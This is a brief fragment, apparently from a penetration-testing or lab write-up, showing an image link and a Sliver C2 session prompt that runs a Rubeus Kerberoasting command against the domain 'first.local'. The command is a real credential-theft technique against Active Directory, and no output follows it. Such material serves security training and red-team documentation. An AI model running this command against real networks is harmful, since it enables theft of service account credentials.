 sliver(PROPOSED_IMPRESS)> rubeus kerberoast /domain:first.local /nowrap